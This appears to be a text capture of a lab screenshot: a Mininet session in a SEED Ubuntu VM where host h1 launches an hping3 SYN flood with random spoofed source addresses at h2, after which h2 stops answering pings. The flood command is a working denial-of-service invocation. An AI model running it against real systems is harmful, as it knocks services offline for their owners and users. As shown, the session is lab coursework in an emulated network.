 SEED-Ubuntu20.04_Harish [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Mar 21 19:33
Terminal
root@VM: /home/seed/Documents/CM... × Terminal × Terminal × Terminal × root@VM: /home/seed/Documents/CM...
15 packets transmitted, 15 received, 0% packet loss, time 14339ms
rtt min/avg/max/mdev = 0.050/0.538/6.916/1.705 ms
mininet> h1 hping3 h2 -c 10000 -S --flood --rand-source -V
using h1-eth0, addr: 10.0.0.1, MTU: 1500
HPING 10.0.0.2 (h1-eth0 10.0.0.2): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.2 hping statistic ---
164574 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
mininet> h1 ping h2
PING 10.0.0.2 (10.0.0.2) 56(84) bytes of data.
From 10.0.0.1 icmp_seq=1 Destination Host Unreachable
From 10.0.0.1 icmp_seq=2 Destination Host Unreachable
From 10.0.0.1 icmp_seq=3 Destination Host Unreachable
From 10.0.0.1 icmp_seq=4 Destination Host Unreachable
From 10.0.0.1 icmp_seq=5 Destination Host Unreachable
From 10.0.0.1 icmp_seq=6 Destination Host Unreachable
From 10.0.0.1 icmp_seq=7 Destination Host Unreachable
From 10.0.0.1 icmp_seq=8 Destination Host Unreachable
From 10.0.0.1 icmp_seq=9 Destination Host Unreachable
From 10.0.0.1 icmp_seq=10 Destination Host Unreachable
From 10.0.0.1 icmp_seq=11 Destination Host Unreachable
From 10.0.0.1 icmp_seq=12 Destination Host Unreachable
From 10.0.0.1 icmp_seq=13 Destination Host Unreachable
From 10.0.0.1 icmp_seq=14 Destination Host Unreachable
From 10.0.0.1 icmp_seq=15 Destination Host Unreachable
^C
--- 10.0.0.2 ping statistics ---
18 packets transmitted, 0 received, +15 errors, 100% packet loss, time 17404ms
pipe 4
mininet>